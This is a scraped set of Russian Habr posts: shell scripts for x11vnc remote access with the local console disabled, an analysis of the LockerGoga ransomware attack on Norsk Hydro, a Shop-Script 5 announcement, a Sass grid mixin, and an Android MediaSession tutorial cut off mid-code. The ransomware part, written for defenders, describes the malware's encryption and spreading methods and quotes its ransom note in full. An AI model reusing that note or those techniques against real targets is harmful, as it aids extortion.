keyboards=`xinput | grep -v "XTEST" | grep "slave keyboard" | sed -re 's/^.*\sid=([0-9]+)\s.*$/\1/'`
mouses=`xinput | grep -v "XTEST" | grep "slave pointer" | sed -re 's/^.*\sid=([0-9]+)\s.*$/\1/'`
monitors=`xrandr | grep " connected" | sed -re 's/^(.+) connected.*$/\1/'`
for device in $mouses
do
xinput --set-prop $device "Device Enabled" $desired
done
for device in $keyboards
do
xinput --set-prop $device "Device Enabled" $desired
done
for device in $monitors
do
xrandr --output $device --brightness $desired
done
```
**disable\_local\_console:**
```
#!/bin/sh
trap "switch_local_console 1" EXIT
while :
do
switch_local_console 0
sleep 1
done
```
Собственно, главный скрипт (у меня два монитора, я поднимаю один общий сервер и по одному на каждый монитор).
**vnc\_server:**
```
#!/bin/bash
[[ ":0" == "$DISPLAY" ]] && echo "Should be run under ssh session" && exit 1
export DISPLAY=:0
killall x11vnc
rm -r /tmp/x11vnc
mkdir -p /tmp/x11vnc/{5900,5901,5902}
params="-fixscreen V=5 -forever -usepw -noxkb -noxdamage -repeat -nevershared"
echo "Starting VNC servers"
x11vnc -rfbport 5900 $params 2>&1 | tinylog -k 2 -r /tmp/x11vnc/5900 &
x11vnc -rfbport 5901 $params -clip 1920x1080+0+0 2>&1 | tinylog -k 2 -r /tmp/x11vnc/5901 &
x11vnc -rfbport 5902 $params -clip 1920x1080+1920+0 2>&1 | tinylog -k 2 -r /tmp/x11vnc/5902 &
echo "Waiting VNC servers"
while [ `ps afx | grep -c "x11vnc -rfbport"` -ne "4" ]
do
sleep .5
done
echo "Disabling local console"
disable_local_console
echo "Killing VNC servers"
killall x11vnc
```
Собственно все. Заходим по ssh, запускаем **vnc\_server**, пока он жив, имеем доступ по vnc и потушенную локальную консоль.
Спасибо за внимание, дополнения и улучшения приветствуются. | https://habr.com/ru/post/469885/ | null | ru | null |
# LockerGoga: что именно произошло с Norsk Hydro

*Фото, источник — [www.msspalert.com](https://www.msspalert.com/wp-content/uploads/2019/03/norsk-hydro.jpg)*
В ночь с понедельника на вторник (примерно в 23:00 UTC 18.03.2019) специалисты [Norsk Hydro](https://ru.wikipedia.org/wiki/Norsk_Hydro) заметили сбои в функционировании сети и ряда систем. Вскоре стало понятно, что сбои вызваны массовым заражением систем шифровальщиком, которое очень быстро распространялось по объектам инфраструктуры. После идентификации угрозы служба безопасности начала процесс изоляции, однако вредонос настолько глубоко успел распространиться по инфраструктуре, что пришлось перевести часть производства в ручной режим управления ("откат" к процедурам, принятым до компьютеризации производственных процессов). Расследование атаки потребовало привлечения местных властей и органов правопорядка (National Security Authority / NorCERT, Norwegian Police Security Service, National Criminal Investigation Service), а также ряда коммерческих компаний. Восстановление инфраструктуры еще не завершено и отдельные производства (например, по прессованию алюминиевых профилей) до сих пор функционируют на половину мощности.
Несмотря на то, что расследование инцидента не окончено и пока сложно спрогнозировать сроки его завершения, по имеющимся фактам можно понять механизм действия атакующих и проанализировать, что в Norsk Hydro сделали верно, а что нет, и как еще можно было улучшить защиту.
Состояние компании после атаки
------------------------------
Norsk Hydro является достаточно крупной компанией: ее объекты расположены в 40 странах мира, а общая численность сотрудников превышает 35000 человек. Так же велик объем информационных систем и компьютеров, которые попали под воздействие атаки. Из информации от представителей компании, озвученной на совместной с властями [пресс-конференции](http://webtv.hegnar.no/presentation.php?webcastId=97819442), и ежедневных новостей о ходе расследования и восстановления на веб-сайте (обновление от 22.03.2019) следует, что:
* локальных инцидентов на производствах и человеческих травм не произошло;
* все заводы были в итоге успешно изолированы, процессы переведены на ручное управление там, где это возможно (на заводах по прессованию алюминиевых профилей удалось наладить работоспособность только на 50%);
* мобильные устройства и некоторые ПК функционируют нормально, корректно функционирует облачная почта;
* отсутствует полная картина количества вышедших из строя ПК и серверов, отмечается различная степень поражения объектов инфраструктуры;
* отсутствует доступ к системам, содержащим данные о заказах, однако есть необходимый объем информации, который требуется для производства заказов;
* предположений по злоумышленникам нет, наиболее вероятная гипотеза об использованном для атаки ВПО — шифровальщик LockerGoga;
* в компании хорошо налажен процесс резервного копирования, и откат к ранее сделанным резервным копиям является основной стратегией восстановления;
* у компании есть страховка от киберрисков, которую планируют использовать для покрытия ущерба от атаки.
Важно отметить то, как повела себя Norsk Hydro во время атаки. Компания действовала максимально открыто: на время проблем с основным сайтом запустила временный, информировала общественность через аккаунт в Facebook, уведомила представителей рынка ценных бумаг о своей ситуации и провела пресс-конференцию в первый же день атаки.

*Предупреждение для сотрудников Norsk Hydro о том, что не следует подключать какие-либо устройства к сети в связи с кибератакой. Фото, источник — [www.reuters.com](https://www.reuters.com/article/us-norsk-hydro-cyber/aluminum-maker-hydro-battles-to-contain-ransomware-attack-idUSKCN1R00NJ)*
Что представляет собой вредонос LockerGoga
------------------------------------------
Об атаках с использованием LockerGoga впервые широкой публике стало известно в конце января 2019 г. Тогда от него пострадала консалтинговая компания Altran, однако технических деталей реализации атаки было опубликовано крайне мало. Norsk Hydro была атакована с помощью нескольких версий вредоноса, которые по механике своего действия похожи (за исключениям отдельных "фич") на образцы, применявшиеся в январской атаке.
Исполняемые файлы вредоноса подписаны тем же сертификатом, выпущенным Sectigo (бывший Comodo CA), что и образцы, использовавшиеся при атаке на Altran (вероятно, подставная компания [ALISA LTD](https://uk.globaldatabase.com/company/alisa-ltd) с 2 владельцами и 2 долями по 1 GBP каждая). На данный момент сертификат отозван, однако во время атаки он был действующим.
Судя по всему, каждый образец вредоноса генерировался уникально под атакуемую компанию, что отмечается в анализе образцов [исследователями](https://twitter.com/GossiTheDog/status/1108423887602282498).
Все выявленные образцы не обладают способностью к саморепликации (в отличие от WannaCry и NotPetya) и должны быть запущены на атакуемом узле. Наиболее вероятная гипотеза распространения вредоноса по сети Norsk Hydro — использование групповых политик AD для создания задач или сервисов с вредоносным содержимым. С высокой вероятностью это означает, что на этапе проникновения использовалось другое ВПО, с помощью которого удалось получить административные привилегии в домене. Одним из возможных механизмов может быть фишинг с последующей кражей паролей или тикетов Kerberos из памяти скомпрометированного узла.
В процессе заражения исполняемый файл вредоноса копируется в директорию `%TEMP%` и запускается с повышенными привилегиями. После этого он запускает большое число дочерних процессов, распределяя на них шифрование файлов по собранному списку. Судя по поведению имеющихся образцов, шифруются не только файлы с расширениями офисных документов, баз данных и прочих рабочих файлов (`doc, dot, wbk, docx, dotx, docb, xlm, xlsx, xltx, xlsb, xlw, ppt, pot, pps, pptx, potx, ppsx, sldx, pdf`), но и другие файлы на диске C:\ (например, библиотеки dll) с вариациями в зависимости от образца. Дочерний процесс [генерирует](https://twitter.com/_qaz_qaz/status/1108441356836503553) пару key/iv, используя RNG, затем использует алгоритм AES для переписывания файла зашифрованными данными, шифрует key/iv пару публичным ключом, добавляет зашифрованную ключевую пару к файлу и переименовывает файл, добавляя `.LOCKED` к расширению. Такое поведение позволяет больше утилизировать процессор зараженного компьютера задачами шифрования и произвести весь процесс быстрее.
Родительский процесс также создает текстовый файл на рабочем столе с требованием о выкупе (README\_LOCKED.txt с вариациями в названии), меняет пароли локальных пользователей (вероятно, данное поведение зависит от версии образца, т.е. могут шифроваться только пароли локальных администраторов) и совершает принудительный выход из пользовательской сессии. В некоторых версиях выявлена возможность отключения сетевого интерфейса компьютера.
Таким образом, в ряде случаев зараженный ПК может просто не загрузиться (если зашифрованы критичные компоненты ядра ОС) или пользователь не сможет совершить вход в систему для просмотра требований выкупа, что больше характерно для вайперов.
В требовании выкупа (пример приведен ниже) не содержатся адреса кошельков или суммы выкупа, а только почтовые адреса для взаимодействия со злоумышленниками. В разных версиях вредоносных образцов почтовые адреса в требовании различаются.
```
Greetings!
There was a significant flaw in the security system of your company.
You should be thankful that the flaw was exploited by serious people and not some rookies.
They would have damaged all of your data by mistake or for fun.
Your files are encrypted with the strongest military algorithms RSA4096 and AES-256.
Without our special decoder it is impossible to restore the data.
Attempts to restore your data with third party software as Photorec, RannohDecryptor etc.
will lead to irreversible destruction of your data.
To confirm our honest intentions.
Send us 2-3 different random files and you will get them decrypted.
It can be from different computers on your network to be sure that our decoder decrypts everything.
Sample files we unlock for free (files should not be related to any kind of backups).
We exclusively have decryption software for your situation
DO NOT RESET OR SHUTDOWN – files may be damaged.
DO NOT RENAME the encrypted files.
DO NOT MOVE the encrypted files.
This may lead to the impossibility of recovery of the certain files.
To get information on the price of the decoder contact us at:
[email protected]
[email protected]
The payment has to be made in Bitcoins.
The final price depends on how fast you contact us.
As soon as we receive the payment you will get the decryption tool and
instructions on how to improve your systems security
```
Вредонос не использует какую-либо C&C инфраструктуру, единственный канал коммуникации со злоумышленником — электронная почта. Также вредонос не старается скрыть следов своей деятельности. В связи с подобной реализацией механизма получения выкупа, а также фактическим выведением из строя шифруемых ПК можно предположить, что цель LockerGoga схожа с вредоносами WannaCry и NotPetya. Однако, так это или нет, на данный момент сказать нельзя.
Что было сделано правильно, а что нет
-------------------------------------
После раскрытия информации о громких кибератаках очень часто можно увидеть статьи и различные материалы, рассказывающие о том, что жертвы атаки делали не так. В случае Norsk Hydro ситуация складывается иным образом, компания не показала заметных провалов в организации инфраструктуры (производство не остановилось) и хорошо ведет процесс реагирования на атаку, а именно:
* Компания максимально открыта с инвесторами и общественностью по информированию о ходе устранения атаки. Косвенным показателем положительной реакции может быть курс акций на фондовой бирже: несмотря на некоторое падение (3,6%) акций 23.03, есть предпосылки к их дальнейшему стабильному росту.
* Удалось достаточно быстро изолировать производственные объекты для того, чтобы производство на них не пострадало.
* Существуют отработанные процессы, позволяющие производственным мощностям функционировать в режиме ручного управления (как минимум большей части производства).
* Налажен процесс резервного копирования, что существенно облегчит восстановление узлов инфраструктуры после инцидента.
* Существуют резервные каналы коммуникации (облачная почта), позволяющие взаимодействовать сотрудникам даже в случае проблем на основной инфраструктуре.
* Компания пользуется страховкой от киберрисков, что поможет возместить часть ущерба от атаки.
При этом Norsk Hydro излишне полагалась на установленное у нее антивирусное решение. Согласно данным исследователей, некоторые образцы вредоноса на начало марта не выявлялись [ни одним](https://twitter.com/malwrhunterteam/status/1104082562216062978) антивирусным решением, на момент начала атаки число решений, определявших семплы как вредоносные также было невелико. К тому же удостоверяющий центр отозвал сертификат вредоноса слишком поздно — уже после начала атаки. Также для некоторых объектов сегментация промышленной инфраструктуры от офисной, вероятно, была выполнена в недостаточной мере.
Выявить атаку на ранних стадиях помог бы постоянный контроль:
* активности привилегированных учетных записей;
* изменений групповых политик;
* создания новых сервисов и задач планировщика;
* событий смены паролей для привилегированных учетных записей, в т.ч. и локальных администраторов;
* активности, похожей на Pass-the-Hash и Pass-the-Ticket атаки;
Такой контроль должен проводиться внутренней службой мониторинга (с помощью SIEM-подобных решений и систем поведенческого анализа) и/или внешним SOC/CSIRT.
Ведь раннее выявление поможет в экономии значительных средств на устранение последствий атаки.
Upd. 26.03.2019
===============
Исследователи из компании Alert Logic [обнаружили](https://blog.alertlogic.com/halting-the-lockergoga-ransomware/) баг во вредоносе. Злоумышленники не предусмотрели обработку исключений в случае, когда при сборе списка файлов для шифрования вредонос натыкается на ссылку (\*.lnk), в которой есть ошибки (неверный сетевой путь или отсутствие ассоциации с RPC endpoint'ом согласно исследованию). Такое может произойти при сборе файлов из папки "Recent Items". В этом случае основной процесс терминируется операционной системой и до шифрования дело даже не доходит. Вероятно, этим можно отчасти объяснить неравномерную степень поражения узлов компании.
Ссылки
======
1. <https://www.bleepingcomputer.com/news/security/new-lockergoga-ransomware-allegedly-used-in-altran-attack/>
2. <https://www.nrk.no/norge/skreddersydd-dobbeltangrep-mot-hydro-1.14480202>
3. <http://webtv.hegnar.no/presentation.php?webcastId=97819442>
4. <https://www.hydro.com/>
5. <https://twitter.com/GossiTheDog/status/1107986706089811968>
6. <https://twitter.com/malwrhunterteam/status/1104082562216062978>
7. <https://twitter.com/_qaz_qaz/status/1108441356836503553>
8. <https://www.bleepingcomputer.com/news/security/lockergoga-ransomware-sends-norsk-hydro-into-manual-mode/>
9. <https://www.bloomberg.com/news/articles/2019-03-19/hydro-says-victim-of-extensive-cyber-attack-impacting-operations-jtfgz6td>
10. <https://blog.talosintelligence.com/2019/03/lockergoga.html>
11. <https://www.nozominetworks.com/blog/breaking-research-lockergoga-ransomware-impacts-norsk-hydro/>
12. <https://www.joesecurity.org/blog/2995389471535835488>
13. <https://doublepulsar.com/how-lockergoga-took-down-hydro-ransomware-used-in-targeted-attacks-aimed-at-big-business-c666551f5880>
14. <https://securityaffairs.co/wordpress/82684/malware/lockergoga-ransomware-spreads.html>
15. <https://www.bbc.com/news/technology-47624207>
16. [https://uk.globaldatabase.com/company/alisa-ltd](https://www.bbc.com/news/technology-47624207)
17. <https://blog.alertlogic.com/halting-the-lockergoga-ransomware/> | https://habr.com/ru/post/445034/ | null | ru | null |
# Shop-Script 5
Мы выпустили [Shop-Script 5](http://www.shop-script.ru) — новую версию скрипта для создания интернет-магазинов. От предыдущих версий Shop-Script 5 взял только название и большой накопленный опыт и был разработан полностью с чистого листа на основе [фреймворка Webasyst](http://www.webasyst.com).
[](http://www.shop-script.ru)
Демо-версия: *[витрина магазина](http://demo-ru.webasyst.com/), [бекенд](http://demo-ru.webasyst.com/webasyst/shop/).*
Полноценно попробовать продукт можно бесплатно в виде [веб-сервиса](http://www.webasyst.com/my/hosting/?locale=ru_RU) (будет создан хостинг-аккаунт с предустановленным Shop-Script 5 и фреймворком).
Под катом: краткий обзор продукта для разработчиков и о доступе к приватному репозиторию Shop-Script 5 на GitHub.
#### Что такое Shop-Script?
Для тех, кто не знаком с прежними версиями продукта: Shop-Script 5 позволяет создать интернет-магазин со всеми ключевыми функциями магазина: витриной, корзиной и оформлением заказов, управлением товарами, заказами, покупателями, просмотром отчетов, импортом-экспортом данных. Сразу «из коробки» поддерживается также много полезных прикладных функций вроде автоматизированной распечатки счетов, форм для отправки посылок Почтой России, рекомендаций товаров по принципу «другие покупатели также заказали», наклеек на фотографии для выделения товаров и т.д. Обо всех функциях можно [прочитать на сайте](http://www.shop-script.ru/features/) продукта.
#### Архитектура Shop-Script 5
Shop-Script 5 построен на парадигме MVC, разработан на PHP/MySQL/jQuery на основе [фреймворка Webasyst](http://www.webasyst.com) (фреймворк бесплатный: LGPL).

Как и любое приложение фреймворка, Shop-Script 5 находится в отдельной папке в wa-apps/. Каждое отдельное действие реализовано в своем экшене.

*Чтобы судить о коде, лучше посмотреть на него самому. На GitHub есть репозиторий Shop-Script 5, доступ к которому мы открываем разработчикам по заявке (репозиторий приватный). Отправить заявку можно здесь: <http://www.shop-script.ru/developers/>. Если не хочется через GitHub, то можно посмотреть другие бесплатные приложения на основе фреймворка, например, «[Блог](http://www.webasyst.com/ru/apps/blog/)» или «[Фото](http://www.webasyst.com/ru/apps/photos/)».*
#### Структура БД
Shop-Script 5 работает на основе MySQL. В базе данных текущей версии скрипта 54 таблицы (кликабельно):
[](http://www.webasyst.com/wa-data/public/site/img/blog/habr/habr1303-ss5-db-structure.png)
#### Темы дизайна
Одна из ключевых задач в создании Shop-Script 5 заключалась в том, чтобы позволить дизайнером тем оформления витрины создавать темы практически произвольно: чтобы для этого не было сдерживающих факторов вроде таких, что тему дизайна нужно подогнать под общий макет, который должен подойти еще для десяти приложений другой направленности (форум, блог, хелпдеск и т.д.).
Тема дизайна редактируется с максимальной степенью свободы. Можно создать тему и для крупного магазина с разными фильтрами товаров, и для магазина одного товара. Фактически, только тема оформления определяет функционал витрины магазина.
Используется шаблонизатор Smarty. *Каждый* шаблон дизайна витрины можно редактировать и настраивать. Измененные пользователем файлы темы дизайна копируются в отдельную папку вне приложения Shop-Script, что позволяет устаналивать все обновления Shop-Script и оригинала темы, не затрагивая пользовательские изменения. Фрагмент шаблона вывода продукта product.html:
```
### {sprintf('[`%s reviews`]', $product.name|escape)}
{foreach $reviews as $review}
* {include file="review.html" reply\_allowed=false inline}
{/foreach}
{if !$reviews}
{sprintf('[`Be the first to [write a review](%s) of this product!`]', 'reviews/')}
{else}
{sprintf('[`Read [all %d reviews](%s) on %s`]', 'reviews/', $reviews\_total\_count, $product.name|escape)}
{/if}
```
Есть внутренние хелперы для получения данных из других приложений фреймворка и встраивания их в шаблоны дизайна магазина или на страницы с описанием товаров. Например, всех фотографий с определенным тегом из приложения «Фото»:
```
Фотографии «Суперпродукта», которые нам прислали покупатели:
{$photos = $wa->photos->photos("/tag/суперпродукт", "970")}
{foreach $photos as $photo}

{/foreach}
```
Дефолтная тема дизайна называется «Дефолт» и полностью оправдывает свое название. Ее задача не во внешней привлекательности, а в том, чтобы позволить создать на ее основе свою тему. Чистая верстка и разметка контента магазина по стандартам микроформатов Schema.org сразу «из коробки» адаптируют контент магазина для индексации поисковыми роботами.
#### Плагины
Возможности магазина расширяется с помощью плагинов, которые устанавливаются через веб-интерфейс базовыми средствами фреймворка.
Плагин представляет собой «мини-приложение» и имеет файловую структуру, схожую с файловой структурой самого Shop-Script 5 (ниже пример плагина экспорта товаров в «Яндекс.Маркет):
 | https://habr.com/ru/post/172609/ | null | ru | null |
# Sass maps: отзывчивый дизайн без рутинных вычислений
#### Предисловие
Получив в свое распоряжение очередной psd файл, я уже знал список требований к будущему сайту, в одном из пунктов которых числился отзывчивый дизайн. Работу над ним начал с разметки главной страницы и в тот же момент подумал как было бы хорошо не использовать большинству известную формулу (target / context \* 100 = result) приведенную в книге Итана Маркотта «Отзывчивый веб-дизайн», а сразу писать ширину каждого блока в пикселях, предварительно замерив ее в Photoshop, при этом получать все в процентах. Мысль мне показалась неплохая и я решил погуглить и попытаться найти что то по интересующему меня вопросу, но, к сожалению, мне не удалось разыскать что либо полезное. Ну, что ж, подумал я, раз нет ничего готового, способного мне помочь, тогда нужно сделать это самому. В данном вопросе я полагался на препроцессор Sass, который уже не раз помогал мне избежать лишней головной боли и строчек кода. К тому же я уже знал о существовании в Sass новых типов данных таких как lists и maps. Первый мне был не интересен, а вот без последнего моя затея потерпела бы краха. Основная идея состояла в том, что мне известна ширина каждого блока и сумма ширин блоков с одним уровнем вложенности равна 100% и если препроцессор позволит мне нужным образом обработать эти данные, то задавая ширину в пикселях, я мог на выходе получить ее в процентах не заботясь о вычислениях.
#### Приступим
Для большей наглядности я сделал условный прототип страницы.

Так, например, из прототипа видно что блок с классом main-content находится на одном уровне вложенности с блоком, имеющим класс sidebar, следовательно сумма их ширин равна 100%. Стоит также отметить, что вложенные блоки имеют «некрасивую» ширину и действуй я по старой схеме не удалось бы избежать вычислений по формуле. Давайте отразим эту структуру в HTML:
```
```
Для упрощения визуального сравнения сайта с макетом зададим ширину блока с классом page-wrap такую же как в Photoshop. В конце не забудьте поменять значение с пикселей на проценты, а то отзывчивого сайта не видать.
```
.page-wrap {
width: 1021px;
}
```
Из сказанного ранее известно, что сумма ширин блоков с классами main-content и sidebar равна 100% и можно было бы приступать к вычислениям, но предварительно нужно сгрупировать эти данные, тут то нам и поможет ранее упомянутый тип данных maps.
```
$main: (main-content: 705, sidebar: 316);
```
Теперь можно написать небольшой mixin, который будет занимать непосредственно вычислениями.
```
@mixin grid($grid) {
$totalWidth: 0;
@each $className, $width in $grid {
$totalWidth: $totalWidth + $width;
}
@each $className, $width in $grid {
.#{$className} {
width: (#{$width / $totalWidth * 100}) + '%';
}
}
}
```
Вызовем наш только что созданный mixin, передав ему переменную $main.
```
@include grid($main);
```
Теперь открыв файл со сгенерированными css стилями, видим столь нужную нам ширину в процентах.
```
.main-content {
width: 69.04995%;
}
.sidebar {
width: 30.95005%;
}
```
Аналогично образом вычисляем ширины для блока с классом main-content и блока footer.
```
$mainContent: (article-feature: 493, article-listing: 212);
@include grid($mainContent);
$footer: (social-list: 234, partners-list: 553, subscribe: 234);
@include grid($footer);
```
Содержимое css файла:
```
.article-feature {
width: 69.92908%;
}
.article-listing {
width: 30.07092%;
}
.social-list {
width: 22.91871%;
}
.partners-list {
width: 54.16259%;
}
.subscribe {
width: 22.91871%;
}
```
#### Выводы
Конечно же этот небольшой mixin не является серебряной пулей и не призван решить все проблемы с разметкой страницы, но как для решения частного случая он вполне подходит. Надеюсь, что он хоть немного облегчит работу верстальщиков и сократит время расходуемое на рутинные вычисления.
**P.S.** Для того что бы работать с типом maps требуется compass версии 1.0.0. | https://habr.com/ru/post/231281/ | null | ru | null |
# Android и звук: как делать правильно
*В статье рассматривается архитектура и API для создания приложений, воспроизводящих музыку. Мы напишем простое приложение, которое будет проигрывать небольшой заранее заданный плейлист, но «по-взрослому» — с использованием официально рекомендуемых практик. Мы применим MediaSession и MediaController для организации единой точки доступа к медиаплееру, и MediaBrowserService для поддержки Android Auto. А также оговорим ряд шагов, которые обязательны, если мы не хотим вызвать ненависти пользователя.*
В первом приближении задача выглядит просто: в activity создаем MediaPlayer, при нажатии кнопки Play начинаем воспроизведение, а Stop — останавливаем. Все прекрасно работает ровно до тех пор, пока пользователь не выйдет из activity. Очевидным решением будет перенос MediaPlayer в сервис. Однако теперь у нас встают вопросы организации доступа к плееру из UI. Нам придется реализовать binded-сервис, придумать для него API, который позволил бы управлять плеером и получать от него события. Но это только половина дела: никто, кроме нас, не знает API сервиса, соответственно, наша activity будет единственным средством управления. Пользователю придется зайти в приложение и нажать Pause, если он хочет позвонить. В идеале нам нужен унифицированный способ сообщить Android, что наше приложение является плеером, им можно управлять и что в настоящий момент мы играем такой-то трек из такого-то альбома. Чтобы система со своей стороны подсобила нам с UI. В Lollipop (API 21) был представлен такой механизм в виде классов MediaSession и MediaController. Немногим позже в support library появились их близнецы MediaSessionCompat и MediaControllerCompat.
Следует сразу отметить, что MediaSession не имеет отношения к воспроизведению звука, он только об управлении плеером и его метаданными.
**MediaSession**
Итак, мы создаем экземпляр [MediaSession](https://developer.android.com/reference/android/media/session/MediaSession.html) в сервисе, заполняем его сведениями о нашем плеере, его состоянии и отдаем [MediaSession.Callback](https://developer.android.com/reference/android/media/session/MediaSession.Callback.html), в котором определены методы onPlay, onPause, onStop, onSkipToNext и прочие. В эти методы мы помещаем код управления MediaPlayer (в примере воспользуемся [ExoPlayer](https://developer.android.com/guide/topics/media/exoplayer.html)). Наша цель, чтобы события и от аппаратных кнопок, и из окна блокировки, и с часов под Android Wear вызывали эти методы.
Полностью рабочий код доступен на [GitHub](https://github.com/SergeyVinyar/AndroidAudioExample/tree/master) (ветка master). В статьи приводятся только переработанные выдержки из него.
```
// Закешируем билдеры
// ...метаданных трека
final MediaMetadataCompat.Builder metadataBuilder = new MediaMetadataCompat.Builder();
// ...состояния плеера
// Здесь мы указываем действия, которые собираемся обрабатывать в коллбэках.
// Например, если мы не укажем ACTION_PAUSE,
// то нажатие на паузу не вызовет onPause.
// ACTION_PLAY_PAUSE обязателен, иначе не будет работать
// управление с Android Wear!
final PlaybackStateCompat.Builder stateBuilder = new PlaybackStateCompat.Builder()
.setActions(
PlaybackStateCompat.ACTION_PLAY
| PlaybackStateCompat.ACTION_STOP
| PlaybackStateCompat.ACTION_PAUSE
| PlaybackStateCompat.ACTION_PLAY_PAUSE
| PlaybackStateCompat.ACTION_SKIP_TO_NEXT
| PlaybackStateCompat.ACTION_SKIP_TO_PREVIOUS);
MediaSessionCompat mediaSession;
@Override
public void onCreate() {
super.onCreate();
// "PlayerService" - просто tag для отладки
mediaSession = new MediaSessionCompat(this, "PlayerService");
// FLAG_HANDLES_MEDIA_BUTTONS - хотим получать события от аппаратных кнопок
// (например, гарнитуры)
// FLAG_HANDLES_TRANSPORT_CONTROLS - хотим получать события от кнопок
// на окне блокировки
mediaSession.setFlags(
MediaSessionCompat.FLAG_HANDLES_MEDIA_BUTTONS
| MediaSessionCompat.FLAG_HANDLES_TRANSPORT_CONTROLS);
// Отдаем наши коллбэки
mediaSession.setCallback(mediaSessionCallback);
Context appContext = getApplicationContext()
// Укажем activity, которую запустит система, если пользователь
// заинтересуется подробностями данной сессии
Intent activityIntent = new Intent(appContext, MainActivity.class);
mediaSession.setSessionActivity(
PendingIntent.getActivity(appContext, 0, activityIntent, 0));
}
@Override
public void onDestroy() {
super.onDestroy();
// Ресурсы освобождать обязательно
mediaSession.release();
}
MediaSessionCompat.Callback mediaSessionCallback = new MediaSessionCompat.Callback() {
@Override
public void onPlay() {
MusicRepository.Track track = musicRepository.getCurrent();
// Заполняем данные о треке
MediaMetadataCompat metadata = metadataBuilder
.putBitmap(MediaMetadataCompat.METADATA_KEY_ART,
BitmapFactory.decodeResource(getResources(), track.getBitmapResId()));
.putString(MediaMetadataCompat.METADATA_KEY_TITLE, track.getTitle());
.putString(MediaMetadataCompat.METADATA_KEY_ALBUM, track.getArtist());
.putString(MediaMetadataCompat.METADATA_KEY_ARTIST, track.getArtist());
.putLong(MediaMetadataCompat.METADATA_KEY_DURATION, track.getDuration())
.build();
mediaSession.setMetadata(metadata);
// Указываем, что наше приложение теперь активный плеер и кнопки
// на окне блокировки должны управлять именно нами
mediaSession.setActive(true);
// Сообщаем новое состояние
mediaSession.setPlaybackState(
stateBuilder.setState(PlaybackStateCompat.STATE_PLAYING,
PlaybackStateCompat.PLAYBACK_POSITION_UNKNOWN, 1).build());
// Загружаем URL аудио-файла в ExoPlayer
prepareToPlay(track.getUri());
// Запускаем воспроизведение
exoPlayer.setPlayWhenReady(true);
}
@Override
public void onPause() {
// Останавливаем воспроизведение
exoPlayer.setPlayWhenReady(false);
// Сообщаем новое состояние
mediaSession.setPlaybackState(
stateBuilder.setState(PlaybackStateCompat.STATE_PAUSED,
PlaybackStateCompat.PLAYBACK_POSITION_UNKNOWN, 1).build());
}
@Override
public void onStop() {
// Останавливаем воспроизведение
exoPlayer.setPlayWhenReady(false);
// Все, больше мы не "главный" плеер, уходим со сцены
mediaSession.setActive(false);
// Сообщаем новое состояние
mediaSession.setPlaybackState(
stateBuilder.setState(PlaybackStateCompat.STATE_STOPPED,
PlaybackStateCompat.PLAYBACK_POSITION_UNKNOWN, 1).build());
}
}
```
Для доступа извне к MediaSession требуется токен. Для этого научим сервис его отдавать
```
@Override
public IBinder onBind(Intent intent) {
return new PlayerServiceBinder();
}
public class PlayerServiceBinder extends Binder {
public MediaSessionCompat.Token getMediaSessionToken() {
return mediaSession.getSessionToken();
}
}
```
и пропишем в манифест
```
```
**MediaController**
Теперь реализуем activity с кнопками управления. Создаем экземпляр [MediaController](https://developer.android.com/reference/android/widget/MediaController.html) и передаем в конструктор полученный из сервиса токен.
MediaController предоставляет как методы управления плеером play, pause, stop, так и коллбэки onPlaybackStateChanged(PlaybackState state) и onMetadataChanged(MediaMetadata metadata). К одному MediaSession могут подключиться несколько MediaController, таким образом можно легко обеспечить консистентность состояний кнопок во всех окнах.
```
PlayerService.PlayerServiceBinder playerServiceBinder;
MediaControllerCompat mediaController;
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
final Button playButton = (Button) findViewById(R.id.play);
final Button pauseButton = (Button) findViewById(R.id.pause);
final Button stopButton = (Button) findViewById(R.id.stop);
bindService(new Intent(this, PlayerService.class), new ServiceConnection() {
@Override
public void onServiceConnected(ComponentName name, IBinder service) {
playerServiceBinder = (PlayerService.PlayerServiceBinder) service;
try {
mediaController = new MediaControllerCompat(
MainActivity.this, playerServiceBinder.getMediaSessionToken());
mediaController.registerCallback(
new MediaControllerCompat.Callback() {
@Override
public void onPlaybackStateChanged(PlaybackStateCompat state) {
if (state == null)
return;
boolean playing =
state.getState() == PlaybackStateCompat.STATE_PLAYING;
playButton.setEnabled(!playing);
pauseButton.setEnabled(playing);
stopButton.setEnabled(playing);
}
}
);
}
catch (RemoteException e) {
mediaController = null;
}
}
@Override
public void onServiceDisconnected(ComponentName name) {
playerServiceBinder = null;
mediaController = null;
}
}, BIND_AUTO_CREATE);
playButton.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View v) {
if (mediaController != null)
mediaController.getTransportControls().play();
}
});
pauseButton.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View v) {
if (mediaController != null)
mediaController.getTransportControls().pause();
}
});
stopButton.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View v) {
if (mediaController != null)
mediaController.getTransportControls().stop();
}
});
}
```
Наша activity работает, но ведь идея исходно была, чтобы из окна блокировки тоже можно было управлять. И тут мы приходим к важному моменту: в API 21 полностью переделали окно блокировки, теперь там отображаются уведомления и кнопки управления плеером надо делать через уведомления. К этому мы вернемся позже, давайте пока рассмотрим старое окно блокировки.
Как только мы вызываем mediaSession.setActive(true), система магическим образом присоединяется без всяких токенов к MediaSession и показывает кнопки управления на фоне картинки из метаданных.
Однако в силу исторических причин события о нажатии кнопок приходят не напрямую в MediaSession, а в виде бродкастов. Соответственно, нам надо еще подписаться на эти бродкасты и перебросить их в MediaSession.
**MediaButtonReceiver**
Для этого разработчики Android любезно предлагают нам воспользоваться готовым ресивером MediaButtonReceiver.
Добавим его в манифест
```
```
MediaButtonReceiver при получении события ищет в приложении сервис, который также принимает "android.intent.action.MEDIA\_BUTTON" и перенаправляет его туда. Поэтому добавим аналогичный интент-фильтр в сервис
```
```
Если подходящий сервис не найден или их несколько, будет выброшен IllegalStateException.
Теперь в сервис добавим
```
@Override
public int onStartCommand(Intent intent, int flags, int startId) {
MediaButtonReceiver.handleIntent(mediaSession, intent);
return super.onStartCommand(intent, flags, startId);
}
```
Метод handleIntent анализирует коды кнопок из intent и вызывает соответствующие коллбэки в mediaSession. Получилось немного плясок с бубном, но зато почти без написания кода.
На системах с API >= 21 система не использует бродкасты для отправки событий нажатия на кнопки и вместо этого напрямую обращается в MediaSession. Однако, если наш MediaSession неактивен (setActive(false)), его пробудят бродкастом. И для того, чтобы этот механизм работал, надо сообщить MediaSession, в какой ресивер отправлять бродкасты.
Добавим в onCreate сервиса
```
Intent mediaButtonIntent = new Intent(
Intent.ACTION_MEDIA_BUTTON, null, appContext, MediaButtonReceiver.class);
